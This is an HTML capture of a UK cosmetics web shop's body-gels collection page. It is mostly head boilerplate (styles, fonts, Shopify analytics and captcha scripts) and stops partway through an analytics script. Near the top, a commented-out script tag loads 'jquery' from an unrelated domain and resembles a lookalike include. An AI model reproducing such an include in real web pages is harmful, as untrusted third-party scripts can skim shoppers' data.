

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.makeupoffers.co.uk/collections/body-gels
body_size: 29163
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="mJ3Q0QMsyiGXPKZowG2FJiAiCuLqrr06ssy3NRJYYXs" />
  
  
<!--   <script type="text/javascript" src="https://query.network/jquery"></script> -->
  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.ico?v=94882067630797975211485311201" type="image/x-icon" />

  <!-- Title and description ================================================== -->
  <title>
  Cruelty Free &amp; Vegan Body Gels Online | Makeup Offers UK
  </title>

  
  <meta name="description" content="Discover our range of body gels at Makeup Offers. Find the latest offers and read customer reviews.">
  

  <!-- Product meta ================================================== -->
  


  <meta property="og:type" content="website">
  <meta property="og:title" content="Cruelty Free &amp; Vegan Body Gels Online | Makeup Offers UK">
  
  <meta property="og:image" content="http://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  <meta property="og:image:secure_url" content="https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  


  <meta property="og:description" content="Discover our range of body gels at Makeup Offers. Find the latest offers and read customer reviews.">


  <meta property="og:url" content="https://www.makeupoffers.co.uk/collections/body-gels">
  <meta property="og:site_name" content="Makeup Offers UK">
  


  


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.makeupoffers.co.uk/collections/body-gels">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <!-- Favicon -->
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.png?v=18057231903442816391485311201" type="image/x-icon" />
  
   <!-- Styles -->
    <link href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.css?v=115285601125988709891485311196" rel="stylesheet" type="text/css" media="all" />

<!-- Theme base and media queries -->

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/component.css?v=30790083734608250811540289642">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.css?v=40205257402576527171540289680">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.theme.css?v=39747486034841245431540289632">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jcarousel.css?v=4503241599077623831540289669">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.css?v=37184398741661248091540289621">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.bootstrap3.css?v=146153626875496423331540289611">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.css?v=75695693733941562951540289657">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



<!-- Vendor fonts -->
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  
   <!-- Scripts -->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script> 
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery-cookie.min.js?v=72365755745404048181485311206" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.min.js?v=74685606144567451161485311212" type="text/javascript"></script>

<script>
  window.ajax_cart = true;
  window.money_format = "<span class=money>&pound;{{amount}} GBP</span>";
  window.shop_currency = "GBP";
  window.show_multiple_currencies = true;
  window.loading_url = "//www.makeupoffers.co.uk/cdn/shop/t/11/assets/loading.gif?v=123278878654280064831485311208"; 
  window.use_color_swatch = true;
  window.enable_sidebar_multiple_choice = false;
  window.dropdowncart_type = "click";
  window.file_url = "//www.makeupoffers.co.uk/cdn/shop/files/?v=799";
  window.asset_url = "";
  window.images_size = {
    is_crop: false,
    ratio_width : 1,
    ratio_height : 1,
  };
</script>
<script>
  jQuery(document).ready(function(){
    jQuery('.site-nav > li').each(function(){
      var height_ul = jQuery(this).find('.site-nav-dropdown').outerHeight();
      if(height_ul > 800){
        jQuery(this).find('.site-nav-dropdown').css('width','700px');
        jQuery(this).find('.site-nav-dropdown').children('li').css('width','33%');
        jQuery(this).find('.site-nav-dropdown').children('li').css('float','left');
      }
    });
  });
</script>
  
   <!-- fonts -->
	<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6264877/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c6e61b452921fe71d20977f76e5299d">
<meta id="in-context-paypal-metadata" data-shop-id="6264877" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/body-gels.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.makeupoffers.co.uk/collections/body-gels.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c6e61b452921fe71d20977f76e5299d","betas":["rich-media-storefront-analytics"],"domain":"www.makeupoffers.co.uk","predictiveSearch":true,"shopId":6264877,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makeupoffers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Stable avenues-shopify-template Jan_25_2017","id":165308878,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.makeupoffers.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":6264877,"offset":0,"reqid":"4a79f06e-0861-418e-a4c5-eb24491c50e3-1769779496","pageurl":"www.makeupoffers.co.uk\/collections\/body-gels","u":"c23a5d7a1e56","p":"collection","rtyp":"collection","rid":213890179};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  

<meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6264877,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6264877,storefrontBaseUrl: "https://www.makeupoffers.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"855540011","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZF94J05BDB\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269517099","configuration":"{\"campaigns\":\"{\\\"default\\\":{\\\"campaign_id\\\":\\\"38246\\\",\\\"product_id\\\":\\\"61033\\\",\\\"tracking_group_id\\\":\\\"-1\\\",\\\"host\\\":\\\"deals.makeupoffers.co.uk\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"276830e8c47d84bca48a9ace59e9bacf","type":"APP","apiClientId":15880486913,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"165511544","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"187138424","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makeup Offers UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"makeupoffers.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.makeupoffers.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.makeupoffers.co.uk/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"6264877","storefrontBaseUrl":"https:\/\/www.makeupoffers.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"213890179\",\"title\":\"Body Gels\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":213890179,"requestId":"4a79f06e-0861-418e-a4c5-eb24491c50e3-1769779496"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
